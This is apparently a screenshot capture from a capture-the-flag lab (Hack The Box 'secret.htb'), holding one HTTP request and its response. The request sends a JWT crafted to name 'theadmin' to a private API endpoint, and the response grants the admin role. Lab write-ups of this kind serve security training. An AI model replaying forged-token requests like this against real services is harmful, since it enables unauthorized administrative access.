 Request
Pretty Raw Hex \n ≡
1 GET /api/priv HTTP/1.1
2 Host: secret.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Content-type: application/json
6 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTgzOTQ5YTIzYjk2ZDA0NWU0MWQ5ZGEiLCJuYW1lIjoi
dGhlYWRtaW4iLCJlbWFpbCI6InRlc3RAeHl6LmNvbSIsImlhdCI6MTYzNjAxMzg5MH0.xvR51zOsu1A4wIQ2KJdLk2vay
wxzU73WGGDiWc5yT1E
7 Content-Length: 65
8
9 {
10 "email": "newaccount@xyz.com",
11 "password" : "newaccount"
12 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 04 Nov 2021 08:56:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 76
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"4c-bXqVw5XMe5cDkw3W1LdgPWPYQt0"
9
10 {
"creds":{
"role":"admin",
"username":"theadmin",
"desc":"welcome back admin"
}
}